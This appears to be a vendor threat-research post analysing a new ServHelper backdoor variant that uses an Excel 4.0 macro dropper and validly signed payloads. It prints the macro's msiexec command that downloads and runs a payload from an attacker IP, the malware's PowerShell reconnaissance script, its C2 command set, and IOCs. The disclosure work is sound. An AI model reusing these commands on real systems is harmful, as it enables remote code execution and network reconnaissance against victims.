

# New ServHelper Variant Employs Excel 4.0 Macro to drop Singed Payload

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ServHelper [is a recently discovered](#) backdoor associated with [TA505](#). A veteran threat group that has also been associated with the infamous Dridex banking malware, the Globelimpster ransomware, and other high-profile malware campaigns.

Deep Instinct Threat Research unit has recently discovered a new variant of ServHelper that employs an [Excel 4.0](#) macro Dropper. A legacy mechanism still supported by Microsoft Office, and an executable payload signed with a **valid** digital signature.

Since this vector [came to light](#) it has gained some traction, although it is still not widespread and is used by only a handful of threat actors.

## Attack Flow

Once the malicious Excel sheet is opened the Excel 4.0 macro is executed and *msiexec.exe* is called in order to download and execute the payload.

[caption id="attachment\_4566" align="aligncenter" width="1092"]

```
0085 9 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden
0085 9 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible
'0018 28 LABEL : Cell Value, String Constant - \x00Macro'
'0018 28 LABEL : Cell Value, String Constant - \x00Macro'
0018 23 LABEL : Cell Value, String Constant - build-in-name 1 Auto_Open
0006 31 FORMULA : Cell Formula - R1C1 len=9 ptgName 0001
0006 26 FORMULA : Cell Formula - R3C1 len=4 ptgFuncVarV args 0 func HALT (0x0036)
0006 31 FORMULA : Cell Formula - R5C1 len=9 ptgName 0002
0006 26 FORMULA : Cell Formula - R8C1 len=4 ptgFuncVarV args 0 func RETURN (0x0037)
0006 33 FORMULA : Cell Formula - R14C1 len=11 ptgRef3dV R~29C~0 ptgFuncVarV args 1 func EXEC (0x006e)
0006 26 FORMULA : Cell Formula - R17C1 len=4 ptgFuncVarV args 0 func RETURN (0x0037)
0006 51 FORMULA : Cell Formula - R30C1 len=29 ptgRefV R~30C~0 ptgRefV R~31C~0 ptgRefV R~29C~19 ptgRefV R~32C~0 ptgRef
"0207 72 STRING : String Value of a Formula - msiexec.exe RETURN=185 /i http://169.239.128.104/alq /q ksw='%TEMP%' "
0006 26 FORMULA : Cell Formula - R35C1 len=4 ptgFuncVarV args 0 func HALT (0x0036)
```

Excel 4.0 macro snippet, *msiexec.exe* is called to download and execute the payload. (cropped from oledump.py)

[/caption]

ServHelper’s payload, an NSIS Installer signed with a valid digital signature (further details on the certificate ahead), is downloaded by *msiexec.exe* to its temporary folder (*C:\Windows\Installer\MSI[4-character-string].tmp*) and executed.

Once the dropped payload is executed, it will drop a DLL file contained in the installer to *%TEMP%\xmlparse.dll*, and use *rundll32.exe* to call the DLL’s exported function “*sega*”.

[caption id="attachment\_4565" align="aligncenter" width="360"]

ordinal (5)	name (5)	location
1	dbkFCallWrapperAddr	0x13256640
2	__dbk_fcall_wrapper	.text:1314F12C
3	TMethodImplement...	0x13194D1C
4	tempora	0x13246F58
5	<b>sega</b>	0x13246F0C

*xmlparse.dll*’s exported functions, functions 1-3 are

Delphi compiler artifacts, function 4 is not currently used.[/caption]

The malware will then write a base64 encoded PowerShell script (which is contained in *xmlparse.dll* as a resource) to `%TEMP%\enu1.ps1` and execute it. The script, intended for reconnaissance purposes, checks if a machine is part of a domain and if the user has Admin privileges or is part of the Admin Group.

[caption id="attachment\_4567" align="aligncenter" width="790"]

```
if((Get-WmiObject -Class Win32_ComputerSystem).PartOfDomain -eq $true) {
    Write-Output "$env:COMPUTERNAME is part of the domain: \
    $((Get-WmiObject -Class Win32_ComputerSystem).Domain)."
} else {
    Write-Output "$env:COMPUTERNAME is not part of a domain.";
}


$group = Gwmi win32_group -Filter "Domain='$env:computername' and SID='S-1-5-32-544'";
$adm = $group.Name;
$u = $env:Username;
$test=net localgroup $adm | Where {$_ -match $u} -outvariable $test
if ($test -eq $env:username){Write-Output "is part of admin group"}
else{Write-Output "not admin"};

$user = [Security.Principal.WindowsIdentity]::GetCurrent();
$res=(New-Object Security.Principal.WindowsPrincipal $user). \
IsInRole([Security.Principal.WindowsBuiltinRole]::Administrator)
write-output "admin(high integrity): $res"
```

Caption: Decoded reconnaissance PowerShell script.[/caption]

This information is then reported back to ServHelper’s Command & Control server and if the user is part of a domain, the Command & Control server will also instruct the malware to gather a list of other users in the domain.

[caption id="attachment\_4568" align="aligncenter" width="435"]



```
Get SyntaxView | Transformer | Headers | TextView | ImageView |
JSON | XML |
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mar 2019 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 23
Connection: keep-alive
shell^ net user /domain
```

Command & Control server response with

command to gather a list of users in the domain[/caption]

ServHelper can receive several types of commands from its Command & Control server, including:

- **shell** – execute a shell (*cmd.exe*) command and return its output
- **loaddll** – download a DLL file and load it using *rundll32.exe*
- **persist** – write an auto-run registry entry at *HK\_CU\Software\Microsoft\Windows\CurrentVersion\Run\* as “Intel Protect”, returns “persistence established” if successful.
- **slp** – enter sleep mode
- **selfkill** – remove the malware from the infected machine

[caption id="attachment\_4564" align="aligncenter" width="886"]




Diagram showing ServHelper attack flow[/caption]

### Signed Payload and Core

Both the NSIS Installer payload and ServHelper's core DLL are, at the time of writing, signed using a **valid** signature.

[caption id="attachment\_4569" align="aligncenter" width="423"]



ServHelper signed using a valid

signature[/caption]

The certificate used to sign the malware was issued to “MASLAK LTD” of Uxbridge, Great Britain.

While this appears to be a [legitimately registered](#) company, further investigation is required to determine the validity of the certificates or whether they have been compromised and the possibility of MASLAK being a shell company.

Our analysis of “MASLAK LTD” certificates reveals another certificate issued by them that was previously used to digitally sign malware, although it has since been revoked (certificate details are provided in the IOCs section).

### **Conclusion**

TA505 is a highly advanced global threat actor. It employs a vast array of sophisticated, constantly developed malware for different purposes, for which it exploits the most recently discovered and publicized weak points.

This, factually, pays off for TA505. The evasive and legitimatizing factors described above, whereby a dropper employs a lesser known and poorly detected old-school technique combined with a validly signed payload and malware core, all contribute to its evasiveness. When this variant first appeared on VirusTotal it was almost completely undetected. Below are links to each component’s initial detections at time of upload:

### **Dropper**

<https://www.virustotal.com/gui/file/63522e00181e6b8d9ae8bfd51f7df8f8ebd0f42323e22047269df9c7a71c9b6d/detection/f->

[63522e00181e6b8d9ae8bfd51f7df8f8ebd0f42323e22047269df9c7a71c9b6d-1553181861](https://www.virustotal.com/gui/file/63522e00181e6b8d9ae8bfd51f7df8f8ebd0f42323e22047269df9c7a71c9b6d-1553181861)

### **NSIS Payload**

<https://www.virustotal.com/gui/file/e0323064f2561ae02f9efae418aeaf433b3fe0e6e3a640a9c46ec404d4563de1/detection/f-e0323064f2561ae02f9efae418aeaf433b3fe0e6e3a640a9c46ec404d4563de1-1553164241>

### **DLL Core**

<https://www.virustotal.com/gui/file/bee3b2710f7e874ce05e6b8b45cc20e021b9c00ee337238598e71e7315128333/detection/f-bee3b2710f7e874ce05e6b8b45cc20e021b9c00ee337238598e71e7315128333-1553164241>

Deep Instinct Threat Research contacted DigiCert (who operate Thawte CA), and was notified that an investigation into the malicious certificate has been initiated.

Deep Instinct’s customers are fully protected against ServHelper’s activity based on D-Brain – Deep Instinct’s [Deep Learning security solution](#).

### **Update (4/4/19):**

Following conclusion of our initial analysis of the described ServHelper variant, Deep Instinct has noticed an uptick in ServHelper’s activity, with new droppers and infection URLs appearing in the wild, a new mildly modified payload and core signed with the same certificate, and an additional Command & Control domain (new indicators have been updated in IOC section).

Deep Instinct has been notified by DigiCert that following Deep Instinct’s report, the certificate used in this ServHelper campaign has been revoked.

### **IOCs:**

#### **Excel 4.0 macro Dropper**

63522e00181e6b8d9ae8bfd51f7df8f8ebd0f42323e22047269df9c7a71c9b6d

#### **NSIS Payloads**

e0323064f2561ae02f9efae418aeaf433b3fe0e6e3a640a9c46ec404d4563de1

302aa690ae61d36769ecdaa3d23ac8fb167e80aed2fe5dbc8938f7b75c655a01

#### **ServHelper core DLL**

bee3b2710f7e874ce05e6b8b45cc20e021b9c00ee337238598e71e7315128333

2f827084ecc300aea0c84cba8872c9a34e6afce56eea454d74f4dd3144301a2d

#### **Encoded reconnaissance PowerShell script**

da7465f14cd8a934668f59974e8836e02a9b1ff948bfe964040b840ab61697dc

### **“MASLAK LTD” Certificates:**

Valid

- Thumbprint (SHA1): 557B9ADADAEF142B7C38AE04F6C1A9FC8E4251C1

- Serial Number: 68DE1F7207D5EDD81E4B62093139340A

#### Revoked

- Thumbprint (SHA1): B4CDC78A2FCBE0A70A120D7449F956C7B7507E97
- Serial Number: 3803B0D45F38CEA186D588606C34B63A

#### Payload URLs:

hxxp://169.239.128[.]104/alg

hxxp://45.63.101[.]210/appservice

hxxp://151.236.23[.]56/appservice

#### ServHelper Command & Control:

hxxp://cdnavupdate[.]jicu/jquery/jquery.php

hxxp://afsafasdarm[.]jicu/jquery/jquery.php

hxxp://rff3faafefw[.]pw/jquery/jquery.php

hxxp://afwer444sff[.]jicu/jquery/jquery.php

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Source: <https://www.deepinstinct.com/blog/new-servhelper-variant-employs-excel-4-0-macro-to-drop-signed-payload>